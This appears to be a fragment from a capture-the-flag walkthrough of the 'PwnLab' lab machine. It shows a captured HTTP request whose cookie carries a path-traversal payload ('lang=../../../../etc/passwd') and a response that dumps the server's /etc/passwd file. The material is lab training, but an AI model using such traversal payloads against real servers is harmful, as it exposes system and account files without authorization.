 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.43.110
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang=../../../../etc/passwd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Jun 2020 06:56:26 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1894
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
john:x:1000:1000:,,,:/home/john:/bin/bash
kent:x:1001:1001:,,,:/home/kent:/bin/bash
mike:x:1002:1002:,,,:/home/mike:/bin/bash
kane:x:1003:1003:,,,:/home/kane:/bin/bash
mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
Use this server to upload and share image files inside the intranet</center>
</body>
</html>